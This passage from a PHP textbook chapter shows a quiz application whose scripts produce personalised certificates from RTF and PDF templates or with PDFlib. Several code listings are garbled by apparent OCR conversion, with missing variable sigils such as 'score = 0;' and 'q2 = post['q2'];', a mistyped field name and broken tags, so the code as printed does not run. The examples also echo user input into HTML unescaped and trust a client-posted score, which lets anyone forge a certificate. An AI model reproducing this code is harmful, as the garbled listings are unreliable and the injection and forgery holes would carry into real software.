Most Windows applications then produce a file with a .prn extension. This should be a PostScript file. You should probably rename it to be a .ps file. You should then be able to view it using GSview or another PostScript viewer, or create a PDF file using the ps2pdf utility.

Be aware that different printer drivers produce PostScript output of varying quality. You might find that some of the PostScript files you produce give errors when run through the ps2pdf utility. We suggest using a different printer driver.

If you intend to create only a small number of PDF files, Adobe's online service might suit you. For \$9.99 a month, you can upload files in a number of formats and download a PDF file. The service worked well for our certificate, but it does not let you select options that are important for this project. The PDF created will be stored as a binary file and compressed. This makes it very difficult to modify.

This service can be found at https://createpdf.adobe.com/.

A free trial option is available for this service if you want to test it. Additionally, you can use the free service at http://www.acrobat.com if you have fewer than five PDFs to create.

You can also check out a free Web-based interface to ps2pdf at the Net Distillery: http://www.babinszki.com/distiller/.

A final option would be to encode the certificate in XML and use XML Style Sheet Transformations (XSLT) to convert it to PDF and any other desired formats. This method requires a good understanding of XSLT and is not covered here.

#### Software to Create PDF Programmatically

Support for creating PDF documents is available from within PHP. PHP's PDFlib functions use the PDFlib library, available from http://www.pdflib.com/products/pdflibfamily/. PDFlib provides an API of functions to generate a PDF document. PDFlib is not free; it requires a commercial license. PDFlib Lite is available as open source and free, but only under certain conditions such as noncommercial use.

Some free libraries, such as FPDF, are available. FPDF is not as feature rich as the commercial libraries, however. Also, because FPDF is written in PHP (rather than in C as a PHP extension), it is a little slower than the other two. You can download FPDF from http://www.fpdf.org/.

In this chapter, we use PDFlib because it is probably the most commonly used PDFcreation extension.

You can see whether PDFlib is already installed on your system by checking the output of the function phpinfo(). Under the heading pdf, you can find out whether PDFlib support is enabled, as well as the version of PDFlib used.

If you intend to use TIFF or JPEG images in your PDF documents, you will also need to install the TIFF library, available from http://www.libtiff.org/, and the JPEG library, available from ftp://ftp.uu.net/graphics/jpeg/.

The PDLlib extension is not built into PHP; you must obtain the files from PECL (PHP Extension Community Library) and install the extension manually.

On non-Windows systems, obtain the extension by downloading the files at http://pecl.php.net/package/pdflib and installing using the pecl command. Please see the instructions at http://www.php.net/manual/en/install.pecl.pear.php.

On Windows systems, obtain the precompiled extension (php\_pdf.dll) by downloading the file at http://pecl4win.php.net/ext.php/php\_pdflib.dll or by downloading the entire library of compiled PECL extensions from the PHP.net downloads page. Once downloaded, place the php\_pdflib.dll file in your PHP extensions directory (usually ext within the PHP installation directory) and add the following line to your php.ini file: extension=php\_pdf.dll

## Solution Overview

In this project, you produce a system with three possible outcomes. As you can see in Figure 32.1, you ask quiz questions, assess the answers, and then generate a certificate in one of three ways:

- An RTF document from a blank template.
- A PDF document from a blank template.
- A PDF document programmatically via PDFlib.



Figure 32.1 The certification system generates one of three different certificates.

A summary of the files in the certification project is shown in Table 32.1.

| Name                 | Туре        | Description                                                            |
|----------------------|-------------|------------------------------------------------------------------------|
| index.html           | HTML page   | HTML form that contains the quiz questions                             |
| score.php            | Application | Script to assess users' answers                                        |
| rtf.php              | Application | Script to generate an RTF certificate from the template                |
| pdf.php              | Application | Script to generate a PDF certificate from the template                 |
| pdflib.php           | Application | Script to generate a PDF certificate using PDFlib                      |
| signature.png        | Image       | Bitmap image of the signature to be included on the PDFlib certificate |
| PHPCertification.rtf | RTF         | RTF certificate template                                               |
| PHPCertification.pdf | PDF         | PDF certificate template                                               |

 Table 32.1
 Files in the Certification Application

Now let's look at the application.

#### Asking the Questions

The file index.html is straightforward. It needs to contain an HTML form asking the user for his name and the answers to a number of questions. In a real assessment application, you would most likely retrieve these questions from a database. Here, you focus on producing the certificate, so you just hard-code some questions into the HTML.

The name field is a text input. Each question has three radio buttons to allow the user to indicate his preferred answer. The form has an image button as a submit button.

The code for this page is shown in Listing 32.1.

Listing 32.1 index.html-HTML Page Containing Quiz Questions

```
<html>
 <body>
   <h1>
        <img src="rosette.gif" alt="">
        Certification
        <img src="rosette.gif" alt=""></h1>
   You too can earn your highly respected PHP certification
      from the world famous Fictional Institute of PHP Certification.
   Simply answer the questions below:
   <form action="score.php" method="post">
     Your Name <input type="text" name="name" />
     What does the PHP statement echo do?
     <01>
       <input type="radio" name="q1" value="1" />
          Outputs strings.
       <input type="radio" name="q1" value="2" />
          Adds two numbers together.
       <input type="radio" name="q1" value="3" />
          Creates a magical elf to finish writing your code.
     What does the PHP function cos() do?
     <01>
       <input type="radio" name="q2" value="1" />
          Calculates a cosine in radians.
       <input type="radio" name="g2" value="2" />
          Calculates a tangent in radians. 
       <input type="radio" name="q2" value="3" />
          It is not a PHP function. It is a lettuce.
```

What does the PHP function mail() do?

```
Listing 32.1 Continued
```

```
    <input type="radio" name="q3" value="1" />
        Sends a mail message.
    <input type="radio" name="q3" value="2" />
        Checks for new mail.
    <input type="radio" name="q3" value="3" />
        Toggles PHP between male and female mode.
```

The result of loading index.html in a Web browser is shown in Figure 32.2.



Figure 32.2 The index.html page asks the user to answer quiz questions.

#### Grading the Answers

When the user submits his answers to the questions in index.html, you need to grade him and calculate a score. This is done by the script called score.php, shown in Listing 32.2.

Listing 32.2 score.php-Script to Mark Exams

```
<?php
 //create short variable names
 $q1 = $_POST['q1'];
 q2 = post['q2'];
 $q3 = $_POST['q3'];
 $name = $_POST['name'];
 // check that all the data was received
 if(($q1=='') || ($q2=='') || ($q3=='') || ($name=='')) {
   echo "<h1>
         <img src=\"rosette.gif\" alt=\"\" />
         Sorry:
         <img src=\"rosette.gif\" alt=\"\" /></h1>
         You need to fill in your name and answer all questions.";
 } else {
   //add up the scores
   score = 0;
   if ($q1 == 1) {
     // the correct answer for q1 is 1
     $score++;
   }
   if($q2 == 1) {
     // the correct answer for q2 is 1
     $score++;
   }
   if($q3 == 1) {
     // the correct answer for q3 is 1 \,
     $score++;
   }
   //convert score to a percentage
   $score = $score / 3 * 100;
   if(score < 50) {
     // this person failed
     echo "<h1>
         <img src=\"rosette.gif\" alt=\"\" />
```

```
Listing 32.2 Continued
```

```
Sorrv:
     <img src=\"rosette.gif\" alt=\"\" /></h1>
     You need to score at least 50% to pass the exam.";
} else {
 // create a string containing the score to one decimal place
 $score = number_format($score, 1);
 echo "<h1 align=\"center\">
       <img src=\"rosette.gif\" alt=\"\" />
       Congratulations!
       <img src=\"rosette.gif\" alt=\"\" /></h1>
       Well done ".$name.", with a score of ".$score."%,
       you have passed the exam.";
 // provide links to scripts that generate the certificates
 echo "Please click here to download your certificate as
        a Microsoft Word (RTF) file.
       <form action=\"rtf.php\" method=\"post\">
       <div align=\"center\">
       <input type=\"image\" src=\"certificate.gif\" border=\"0\">
       </div>
       <input type=\"hidden\" name=\"score\" value=\"".$score."\"/>
       <input type=\"hidden\" name=\"name\" value=\"".$name."\"/>
       </form>
       Please click here to download your certificate as
       a Portable Document Format (PDF) file.
       <form action=\"pdf.php\" method=\"post\">
       <div align=\"center\">
       <input type=\"image\" src=\"certificate.gif\" border=\"0\">
       </div>
       <input type=\"hidden\" name=\"score\" value=\"".$score."\"/>
       <input type=\"hidden\" name=\"name\" value=\"".$name."\"/>
       </form>
       Please click here to download your certificate as
       a Portable Document Format (PDF) file generated with PDFLib.
       <form action=\"pdflib.php\" method=\"post\">
       <div align=\"center\">
       <input type=\"image\" src=\"certificate.gif\" border=\"0\">
       </div>
       <input type=\"hidden\" name=\"score\" value=\"".$score."\"/>
       <input type=\"hidden\" name=\"name\" value=\"".$name."\"/>
```

```
Listing 32.2 Continued
```

|    | "; |  |  |  |
|----|----|--|--|--|
| }  |    |  |  |  |
| }  |    |  |  |  |
| ?> |    |  |  |  |

This script displays a message if the user did not answer all questions or scored less than the chosen pass mark.

If the user successfully answered the questions, he will be allowed to generate a certificate. The output of a successful visit is shown in Figure 32.3.

| 3 Mozilla Firefox                                                                                                    |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| <u>File E</u> dit <u>View History Bookmarks Tools H</u> elp                                                                                                    |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |
| Congratulations!                                                                                                    |  |  |  |  |  |
| Well done Jane Doe, with a score of 100.0%, you have passed the exam.                                                                                                    |  |  |  |  |  |
| Please click here to download your certificate as a Microsoft Word (RTF) file.                                                                                                    |  |  |  |  |  |
| NUTATION<br>NUTATION<br>NUTATI |  |  |  |  |  |
| Please click here to download your certificate as a Portable Document Format (PDF) file.                                                                                                    |  |  |  |  |  |
| Notationa<br>Notational Contraction<br>Notational Contraction<br>Notational Contraction                                                                                                    |  |  |  |  |  |
| Please click here to download your certificate as a Portable Document Format (PDF) file generated with PDFLib.                                                                                                    |  |  |  |  |  |
| High and the second second sec                                                                                                    |  |  |  |  |  |
| Done                                                                                                    |  |  |  |  |  |

Figure 32.3 The score.php script presents successful visitors with the option to generate a certificate in one of three ways.

From here, the user has three options: He can have an RTF certificate or one of two PDF certificates. Next, we look at the script responsible for each.

#### Generating an RTF Certificate

There is nothing to stop you from generating an RTF document by writing ASCII text to a file or a string variable, but doing so would mean learning yet another set of syntax.

Here is a simple RTF document:

```
{\rtf1
{\fonttbl {\f0 Arial;}{\f1 Times New Roman;}}
\f0\fs28 Heading\par
\f1\fs20 This is an rtf document.\par
}
```

This document sets up a font table with two fonts: Arial, to be referred to as f0, and Times New Roman, to be referred to as f1. It then writes Heading using f0 (Arial) in size 28 (14 point). The control \par indicates a paragraph break. It then writes This is an rtf document using f1 (Times New Roman) at size 20 (10 point).

You could generate a document like this manually, but no labor-saving functions are built into PHP to make the hard parts, such as incorporating graphics, easier. Fortunately, in many documents, the structure, style, and much of the text are static, and only small parts change from person to person. A more efficient way to generate a document is to use a template.

You can build a complex document, such as the one shown in Figure 32.4, easily using a word processor.



Figure 32.4 Using a word processor, you can create a complex, attractive template easily.

The template includes placeholders such as <<NAME>> to mark the places where dynamic data will be inserted. It is not important what these placeholders look like. You use a meaningful description between two sets of angled braces. It is important that you choose placeholders that are highly unlikely to accidentally appear in the rest of the document. It will help you to lay out your template if the placeholders are roughly the same length as the data they will be replaced with.

The placeholders in this document are <<NAME>>, <<Name>>, <<score>>, and <<mm/dd/yyyy>>. Note that you use both NAME and Name because you will use a case-sensitive method to replace them.

Now that you have a template, you need a script to personalize it. This script, called rtf.php, is shown in Listing 32.3.

Listing 32.3 rtf.php-Script to Produce a Personalized RTF Certificate

```
<?php
 //create short variable names
 $name = $_POST['name'];
 $score = $_POST['score'];
 // check we have the parameters we need
 if(!$name || !$score) {
    echo "<h1>Error:</h1>
         This page was called incorrectly";
  } else {
    //generate the headers to help a browser choose the correct application
   header('Content-type: application/msword');
   header('Content-Disposition: inline, filename=cert.rtf');
   $date = date('F d, Y');
    // open our template file
    $filename = 'PHPCertification.rtf';
    $fp = fopen ($filename, 'r');
    //read our template into a variable
    $output = fread( $fp, filesize($filename));
    fclose ($fp);
    // replace the place holders in the template with our data
    $output = str_replace('<<NAME>>', strtoupper($name), $output);
    $output = str_replace('<<Name>>', $name, $output);
    $output = str_replace('<<score>>', $score, $output);
```

Listing 32.3 Continued

```
$output = str_replace('<<mm/dd/yyyy>>', $date, $output);
    // send the generated document to the browser
    echo $output;
}
```

This script performs some basic error checking to make sure that all the user details have been passed in and then moves to the business of creating the certificate.

The output of this script will be an RTF file rather than an HTML file, so you need to alert the user's browser to this fact. This is important so that the browser can attempt to open the file with the correct application or give a Save As... type dialog box if it doesn't recognize the .rtf extension.

You specify the MIME type of the file you are outputting by using PHP's header() function to send the appropriate HTTP header as follows:

```
header('Content-type: application/msword');
header('Content-Disposition: inline, filename=cert.rtf');
```

The first header tells the browser that you are sending a Microsoft Word file (not strictly true, but the most likely helper application for opening the RTF file).

The second header tells the browser to automatically display the contents of the file and that its suggested filename is cert.rtf. This is the default filename the user will see if he tries to save the file from within his browser.

After the headers are sent, you open and read the template RTF file into the \$outputvariable and use the str\_replace() function to replace the placeholders with the actual data that you want to appear in the file. For instance, the line

\$output = str\_replace('<<Name>>', \$name, \$output);

replaces any occurrences of the placeholder <<Name>> with the contents of the variable \$name.

Having made your substitutions, it's just a matter of echoing the output to the browser. A sample result from the rtf.php script is shown in Figure 32.5.

This approach works very well. The calls to str\_replace() run very quickly, even though the template and therefore the contents of \$output are fairly long. The main problem from the point of view of this application is that the user will load the certificate in his word processor to print it. This is probably an invitation for people to modify the output. RTF does not allow you to make a read-only document.



Figure 32.5 The rtf.php script generates a certificate from an RTF template.

#### Generating a PDF Certificate from a Template

The process of generating a PDF certificate from a template is similar. The main difference is that when you create the PDF file, some of the placeholders might be interspersed with formatting codes, depending on the version of Acrobat you are using. For example, if you look in the certificate template file you have created (using a text editor), you can see that the placeholders now look like this:

```
<<N) -13 (AME) -10 (>) -6 (>
<<Na) -9 (m) 0 (e) -18 (>>
<) -11 (<) 1 (sc) -17 (or) -6 (e) -6 (>) -11 (>
<) -11 (<) 1 (m) -12 (m) 0 (/d) -6 (d) -19 (/) 1 (yy) -13 (yy) -13 (>>
```

If you look through the file, you will see that, unlike RTF, this is not a format that humans can easily read through.

#### Note

The format of the PDF template file may vary depending on the version of Acrobat or other PDF generation tool you are using. The code supplied in this example may not work as written when you generate your own templates. Check your template and alter the code to suit. If you still have problems, use the PDFlib example given later in the chapter.

There are a few different ways you can deal with this situation. You could go through each of these placeholders and delete the formatting codes. Deleting them actually makes little difference to how the document looks in the end because the codes embedded in the previous template indicate how much space should be left between the letters of the placeholders that you are going to replace anyhow. However, if you take this approach, you must go through and hand-edit the PDF file and repeat this each time you change or update the file. Doing all this work is not a big deal when you're dealing with only four placeholders, but it becomes a nightmare when, for example, you have multiple documents with many placeholders, and you decide to change the letterhead on all the documents.

You can avoid this problem by using a different technique. You can use Adobe Acrobat to create a PDF form—similar to an HTML form with blank, named fields. You can then use a PHP script to create what is called an FDF (Forms Data Format) file, which is basically a set of data to be merged with a template. You can create FDFs using PHP's FDF function library: specifically, the fdf\_create() function to create a file, the fdf\_set\_value() function to set the field values, and the fdf\_set\_file() function to set the associated template form file. You can then pass this file back to the browser with the appropriate MIME type—in this case, vnd.fdf—and the browser's Acrobat Reader plug-in should substitute the data into the form.

This way of doing things is neat, but it has two limitations. First, it assumes that you own a copy of Acrobat Professional (the full version, not the free reader, or even the Standard edition). Second, it is difficult to substitute in text that is inline rather than text that looks like a form field. This might or might not be a problem, depending on what you are trying to do. We largely use PDF generation for generating letters where many things must be substituted inline. FDFs do not work well for this purpose. If you are auto-filling, for example, a tax form online, this will not be a problem.

You can read more about the FDF format at Adobe's site: http://www.adobe.com/ devnet/acrobat/fdftoolkit.html.

You should also look at the FDF documentation in the PHP manual if you decide to use this approach: http://www.php.net/manual/en/ref.fdf.php. We turn now to the PDF solution to the previous problem.

You can still find and replace the placeholders in the PDF file if you recognize that the additional format codes consist solely of hyphens, digits, and parentheses and can therefore be matched via a regular expression. We wrote a function, pdf\_replace(), to automatically generate a matching regular expression for a placeholder and replace that placeholder with the appropriate text.

Note that with some versions of Acrobat, the placeholders are in plain text, and you can replace them with str\_replace(), as you did before.

Other than this addition, the code for generating the certificate via a PDF template is similar to the RTF version. This script is shown in Listing 32.4.

Listing 32.4 pdf.php-Script to Produce Personalized PDF Certificate via a Template

```
<?php
 set_time_limit(180); // this script can be slow
  //create short variable names
  $name = $_POST['name'];
  $score = $_POST['score'];
 function pdf_replace($pattern, $replacement, $string) {
   $len = strlen( $pattern );
   $regexp = '';
   for ($i = 0; $i<$len; $i++) {</pre>
     $regexp .= $pattern[$i];
     if ($i<$len-1) {
       $regexp .= "(\)\-{0,1}[0-9]*\(){0,1}";
      }
   }
   return ereg_replace ( $regexp, $replacement, $string );
 }
 if(!$name || !$score) {
    echo "<h1>Error:</h1>
          This page was called incorrectly";
  } else {
    //generate the headers to help a browser choose the correct application
   header('Content-Disposition: filename=cert.pdf');
   header('Content-type: application/pdf');
   $date = date('F d, Y');
   // open our template file
   $filename = 'PHPCertification.pdf';
   $fp = fopen ($filename, 'r');
    //read our template into a variable
   $output = fread($fp, filesize($filename));
    fclose ($fp);
    // replace the place holders in the template with our data
    $output = pdf_replace('<<NAME>>', strtoupper($name), $output);
    $output = pdf_replace('<<Name>>', $name, $output);
    $output = pdf_replace('<<score>>', $score, $output);
    $output = pdf_replace('<<mm/dd/yyyy>>', $date, $output);
```

Listing 32.4 Continued

```
// send the generated document to the browser
    echo $output;
}
?>
```

This script produces a customized version of the PDF document. The document, shown in Figure 32.6, will print reliably on numerous systems, and is harder for the recipient to modify or edit. You can see that the PDF document in Figure 32.6 looks almost exactly like the RTF document in Figure 32.5.

One problem with this approach is that the code runs quite slowly because of the regular expression matching required. Regular expressions run much more slowly than str\_replace() that you could use for the RTF version.

If you are going to match a large number of placeholders or try to generate many of these documents on the same server, you might want to look at other approaches. This issue would be less of a problem for a simpler template. Much of the bulk in this file is data representing the images.



Figure 32.6 The pdf.php script generates a certificate from a PDF template.

#### Generating a PDF Document Using PDFlib

PDFlib is intended for generating dynamic PDF documents via the Web. It is not strictly part of PHP, but rather a separate library, with a large number of functions intended to be called from a wide variety of programming languages. Language bindings are available for C, C++, Java, Perl, Python, Tcl, and ActiveX/COM.

PDFlib is officially supported by PDFlib GmbH. This means that you can refer to either the PHP documentation at http://www.php.net/en/manual/ref.pdf.php.

or download the official documentation from http://www.pdflib.com.

#### A Hello World Script for PDFlib

After you have PHP and have installed it with PDFlib enabled, you can test it with a simple program such as the Hello World example in Listing 32.5.

Listing 32.5 testpdf.php-Classic Hello World Example Using PDFlib via PHP

```
<?php
 // create a pdf document in memory
 $pdf = pdf_new();
 pdf_open_file($pdf, "");
 pdf_set_info($pdf, "Author", "Luke Welling and Laura Thomson");
 pdf_set_info($pdf, "Title", "Hello World (PHP)");
 pdf_set_info($pdf, "Creator", "testpdf.php");
 pdf_set_info($pdf, "Subject", "Test PDF");
 // US letter is 11" x 8.5" and there are 72 points per inch
 pdf_begin_page($pdf, 8.5*72, 11*72);
 // add a bookmark
 pdf_add_bookmark($pdf, 'Page 1', 0, 0);
 $font = pdf_findfont($pdf, 'Times-Roman', 'host', 0);
 pdf_setfont($pdf, $font, 24);
 pdf_set_text_pos($pdf, 50, 700);
 // write text
 pdf_show($pdf,'Hello,world!');
 pdf_continue_text($pdf, '(says PHP)');
 // end the document
 pdf_end_page($pdf);
 pdf_close($pdf);
```

Listing 32.5 Continued

```
$data = pdf_get_buffer($pdf);
// generate the headers to help a browser choose the correct application
header('Content-Type: application/pdf');
header('Content-Disposition: inline; filename=testpdf.pdf');
header('Content-Length: ' . strlen($data));
// output PDF
echo $data;
```

?>

The most likely error you will see if this script fails is the following:

Fatal error: Call to undefined function pdf\_new()
in C:\Program Files\Apache Software
Group\Apache2.2\htdocs\phpmysql4e\chapter32\testpdf.php on line 4

This message means that you do not have the PDFlib extension compiled or enabled into PHP.

The installation is fairly straightforward, but some details change depending on the exact versions of PHP and PDFlib that you are using. A good place to check for detailed suggestions is the user-contributed notes on the PDFlib page in the annotated PHP manual.

When you have this script up and running on your system, it is time to look at how it works. The lines

```
$pdf = pdf_new();
pdf_open_file($pdf, "");
```

initialize a PDF document in memory.

The function pdf\_set\_info() enables you to tag the document with a subject, title, creator, author, list of keywords, and one custom, user-defined field.

Here, you set an author, title, creator, and subject. Note that all six info fields are optional:

```
pdf_set_info($pdf, "Author", "Luke Welling and Laura Thomson");
pdf_set_info($pdf, "Title", "Hello World (PHP)");
pdf_set_info($pdf, "Creator", "testpdf.php");
pdf_set_info($pdf, "Subject", "Test PDF");
```

A PDF document consists of a number of pages. To start a new page, you need to call pdf\_begin\_page(). As well as the identifier returned by pdf\_open(),

pdf\_begin\_page() requires the dimensions of the page. Each page in a document can be a different size, but unless you have a good reason not to, you should use a common paper size.

PDFlib works in points, both for page size and for locating coordinate locations on each page. For reference, A4 is approximately 595 by 842 points, and U.S. letter paper is 612 by 792 points. This means that the line

```
pdf_begin_page($pdf, 8.5*72, 11*72);
```

creates a page in the document, sized for U.S. letter paper.

A PDF document does not need to be just a printable document. Many PDF features can be included in the document, such as hyperlinks and bookmarks. The function pdf\_add\_outline() adds a bookmark to the document outline. The bookmarks in a document appear in a separate pane in Acrobat Reader, allowing you to skip straight to important sections.

The line

pdf\_add\_bookmark(\$pdf, 'Page 1', 0, 0);

adds a bookmark labeled Page 1, which refers to the current page.

Fonts available on systems vary from operating system to operating system and even from individual machine to machine. To guarantee consistent results, a set of core fonts works with every PDF reader. The 14 core fonts are

- Courier
- Courier-Bold
- Courier-Oblique
- Courier-BoldOblique
- Helvetica
- Helvetica-Bold
- Helvetica-Oblique
- Helvetica-BoldOblique
- Times-Roman
- Times-Bold
- Times-Italic
- Times-BoldItalic
- Symbol
- ZapfDingbats

Fonts outside this set can be embedded in documents, but this increases the file size and might not be acceptable under whatever license you own that particular font under. You can choose a font, its size, and character encoding as follows:

```
$font = pdf_findfont($pdf, 'Times-Roman', 'host', 0);
pdf_setfont($pdf, $font, 24);
```

Font sizes are specified in points. In this case, we chose host character encoding. The allowable values are winansi, builtin, macroman, ebcdic, or host. The meanings of the different values are as follows:

- winansi—Uses ISO 8859-1 plus special characters added by Microsoft, such as a Euro symbol.
- builtin—Uses the encoding built into the font. Normally used with non-Latin fonts and symbols.
- macroman-Uses Mac Roman encoding. The default Macintosh character set.
- ebcdic—Uses EBCDIC as used on IBM AS/400 systems.
- host—Automatically selects macroman on a Macintosh, ebcdic on an EBCDICbased system, and winansi on all other systems.

If you do not need to include special characters, the choice of encoding is not important.

A PDF document is not like an HTML document or a word processor document. Text does not by default start at the top left and flow onto other lines as required. You need to choose where to place each line of text. As already mentioned, PDF uses points to specify locations. The origin (the x,y coordinate [0, 0]) is at the bottom-left corner of the page.

Given that the page is 612 by 792 points, the point (50, 700) is about two-thirds of an inch from the left of the page and about one-and-one-third inches from the top. To set the text position at this point, you use

```
pdf_set_text_pos($pdf, 50, 700);
```

Finally, having set up the page, you can write some text on it. To add text at the current position using the current font, you use pdf\_show().

The line

```
pdf_show($pdf,'Hello,world!');
```

adds the text "Hello World!" to the document.

To move to the next line and write more text, you use pdf\_continue\_text(). To add the string "(says PHP)", you use

```
pdf_continue_text($pdf,'(says PHP)');
```

The exact location where this text will appear depends on the font and size selected.

If, rather than lines or phrases, you are using contiguous paragraphs, you might find the function pdf\_show\_boxed() more useful. It allows you to declare a text box and flow text into it.

After you have finished adding elements to a page, you need to call pdf\_end\_page() as follows:

```
pdf_end_page($pdf);
```

After you have finished the whole PDF document, you need to close it by using pdf\_close(). When you are generating a file, you also need to close the file.

```
The line
```

```
pdf_close($pdf);
```

completes the generation of the Hello World document. Now you can send the completed PDF to the browser:

```
$data = pdf_get_buffer($pdf);
```

```
// generate the headers to help a browser choose the correct application
header('Content-Type: application/pdf');
header('Content-Disposition: inline; filename=testpdf.pdf');
header('Content-Length: ' . strlen($data));
```

```
// output PDF
echo $data;
```

You could also write this data to disk if you preferred. PDFlib allows you to do this by passing a filename as the second parameter to pdf\_open\_file().

Note that some PDFlib function parameters that are documented in the PHP manual as being optional are required in some versions of PDFlib. The document for the certificate is more complicated, including a border, a vector image, and a bitmap image. With the other two techniques, you can add these features using a word processor. With PDFlib, you must add them manually.

#### Generating a Certificate with PDFlib

To use PDFlib, we chose to make some compromises for this project. Although it is almost certainly possible to exactly duplicate the certificate used previously, a lot more effort would be required to generate and position each element manually rather than use a tool such as Microsoft Word to help lay out the document.

We want to use the same text as before, including the red rosette and the bitmap signature, but we are not going to try to duplicate the complex border. The complete code for this script is shown in Listing 32.6.

Listing 32.6 pdflib.php- Generating a Certificate Using PDFlib

```
<?php
// create short variable names
$name = $_POST['name'];
$score = $_POST['score'];

if(!$name || !$score) {
   echo "<h1>Error:</h1>
        This page was called incorrectly";
} else {
```

Listing 32.6 Continued

```
$date = date( 'F d, Y' );
// create a pdf document in memory
$pdf = pdf_new();
pdf_open_file($pdf, "");
// set up name of font for later use
$fontname = 'Times-Roman';
// set up the page size in points and create page
// US letter is 11" x 8.5" and there are approximately
// 72 points per inch
\$width = 11*72;
\theta = 8.5*72;
pdf_begin_page($pdf, $width, $height);
// draw our borders
$inset = 20; // space between border and page edge
$border = 10; // width of main border line
$inner = 2; // gap within the border
//draw outer border
pdf_rect($pdf, $inset-$inner,
               $inset-$inner,
               $width-2*($inset-$inner),
               $height-2*($inset-$inner));
pdf_stroke($pdf);
//draw main border $border points wide
pdf_setlinewidth($pdf, $border);
pdf_rect($pdf, $inset+$border/2,
               $inset+$border/2,
               $width-2*($inset+$border/2),
               $height-2*($inset+$border/2));
pdf_stroke($pdf);
pdf_setlinewidth($pdf, 1.0);
// draw inner border
pdf_rect($pdf, $inset+$border+$inner,
               $inset+$border+$inner,
               $width-2*($inset+$border+$inner),
               $height-2*($inset+$border+$inner));
```

```
Listing 32.6 Continued
```

pdf\_stroke(\$pdf);

```
// add heading
    $font = pdf_findfont($pdf, $fontname, 'host', 0);
    if ($font) {
     pdf_setfont($pdf, $font, 48);
    }
    $startx = ($width - pdf_stringwidth($pdf, 'PHP Certification',
              $font, '12'))/2;
    pdf_show_xy($pdf, 'PHP Certification', $startx, 490);
    // add text
    $font = pdf_findfont($pdf, $fontname, 'host', 0);
    if ($font) {
     pdf_setfont($pdf, $font, 26);
    }
    startx = 70;
    pdf_show_xy($pdf, 'This is to certify that:', $startx, 430);
    pdf_show_xy($pdf, strtoupper($name), $startx+90, 391);
    $font = pdf_findfont($pdf, $fontname, 'host', 0);
    if ($font)
     pdf_setfont($pdf, $font, 20);
    pdf_show_xy($pdf, 'has demonstrated that they are certifiable '.
                      'by passing a rigorous exam', $startx, 340);
    pdf_show_xy($pdf, 'consisting of three multiple choice questions.',
                       $startx, 310);
    pdf_show_xy($pdf, "$name obtained a score of $score".'%.', $startx, 260);
    pdf_show_xy($pdf, 'The test was set and overseen by the ', $startx, 210);
    pdf_show_xy($pdf, 'Fictional Institute of PHP Certification',
                      $startx, 180);
    pdf_show_xy($pdf, "on $date.", $startx, 150);
    pdf_show_xy($pdf, 'Authorised by:', $startx, 100);
    // add bitmap signature image
    $signature = pdf_load_image($pdf, 'png', '/Program Files/Apache Software
Foundation/Apache2.2/htdocs/phpmysql4e/chapter32/signature.png', '');
    pdf_fit_image($pdf, $signature, 200, 75, '');
    pdf_close_image($pdf, $signature);
```

```
Listing 32.6 Continued
```

```
// set up colors for rosette
    pdf_setcolor ($pdf, 'both', 'cmyk', 43/255, 49/255, 1/255, 67/255); // dark
blue
    pdf_setcolor ($pdf, 'both', 'cmyk', 1/255, 1/255, 1/255, 1/255); // black
    // draw ribbon 1
    pdf_moveto($pdf, 630, 150);
    pdf_lineto($pdf, 610, 55);
    pdf_lineto($pdf, 632, 69);
    pdf_lineto($pdf, 646, 49);
    pdf_lineto($pdf, 666, 150);
    pdf_closepath($pdf);
    pdf_fill($pdf);
    // outline ribbon 1
    pdf_moveto($pdf, 630, 150);
    pdf_lineto($pdf, 610, 55);
    pdf_lineto($pdf, 632, 69);
    pdf_lineto($pdf, 646, 49);
    pdf_lineto($pdf, 666, 150);
    pdf_closepath($pdf);
    pdf_stroke($pdf);
    // draw ribbon 2
    pdf_moveto($pdf, 660, 150);
    pdf_lineto($pdf, 680, 49);
    pdf_lineto($pdf, 695, 69);
    pdf_lineto($pdf, 716, 55);
    pdf_lineto($pdf, 696, 150);
    pdf_closepath($pdf);
    pdf_fill($pdf);
    // outline ribbon 2
    pdf_moveto($pdf, 660, 150);
    pdf_lineto($pdf, 680, 49);
    pdf_lineto($pdf, 695, 69);
    pdf_lineto($pdf, 716, 55);
    pdf_lineto($pdf, 696, 150);
    pdf_closepath($pdf);
    pdf_stroke($pdf);
    pdf_setcolor ($pdf, 'both', 'cmyk', 1/255, 81/255, 81/255, 20/255); // red
```

```
Listing 32.6 Continued
```

```
//draw rosette
 draw_star(665, 175, 32, 57, 10, $pdf, true);
  //outline rosette
 draw_star(665, 175, 32, 57, 10, $pdf, false);
 // finish up the page and prepare to output
 pdf_end_page($pdf);
 pdf_close($pdf);
 $data = pdf_get_buffer($pdf);
 // generate the headers to help a browser choose the correct application
 header('Content-type: application/pdf');
 header('Content-disposition: inline; filename=test.pdf');
 header('Content-length: ' . strlen($data));
 // output PDF
 echo $data;
}
function draw_star($centerx, $centery, $points, $radius,
                   $point_size, $pdf, $filled) {
 $inner_radius = $radius-$point_size;
